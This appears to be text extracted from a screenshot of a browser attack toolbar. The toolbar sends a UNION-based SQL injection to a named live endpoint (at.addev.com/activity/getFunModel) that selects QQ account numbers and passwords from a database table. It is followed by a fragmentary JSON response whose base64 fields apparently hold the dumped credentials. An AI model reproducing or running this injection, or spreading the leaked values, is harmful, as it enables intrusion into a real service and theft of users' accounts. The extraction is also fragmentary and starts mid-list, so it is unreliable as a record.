 at.addev.com/activity/getFunModel
python security' IB 代理 SEIM rms接口 代码管理 - Sina App ... 风火轮 日常
INT SQL XSS Encryption Encoding Other
Load URL http://at.addev.com/activity/getFunModel
Split URL
Execute
Enable Post data Enable Referrer
Post data FActID=631007059 union select FBindQQ,FBindQQPasswd from DB_ACT_631007059.Tbl_Test
12 },
13 {
14 FActFunID: "578001722",
15 FFunName: "cnVpc29udmxOMDA3fEg5YXtHNmd+Ult1N1NyYiQyOU5zJFhM"
16 },
17 {
18 FActFunID: "1916240118",
19 FFunName: "YTIyMjIyMmF8SDlhe0c2Z35SW3U3U3JiJDI5TnMkWEw="
20 },
21 {
22 FActFunID: "1661660828",
23 FFunName: "QHl5empzcWRhcXxIOWF7RzZnflJbdTdTcmIkMjlOcyRYTA=="
24 },
25 {
26 FActFunID: "523774653",
27 FFunName: "MTU4MTAyNTA4MzR8SDlhe0c2Z35SW3U3U3JiJDI5TnMkWEw="
28 },
29 {
30 FActFunID: "1820951400",
31 FFunName: "MTU4MTAyNTA4MzR8SDlhe0c2Z35SW3U3U3JiJDI5TnMkWEw="
32 },
33 {
34 FActFunID: "2811107300",
35 FFunName: "MTU4MTAyNTA4MzR8SDlhe0c2Z35SW3U3U3JiJDI5TnMkWEw="
36 },
37 {
38 FActFunID: "874685804",
39 FFunName: "QHl5eXl5eXxIOWF7RzZnflJbdTdTcmIkMjlOcyRYTA=="
40 },
41 {
42 FActFunID: "2339559953",
43 FFunName: "MTU4MTAyNTA4MzR8SDlhe0c2Z35SW3U3U3JiJDI5TnMkWEw="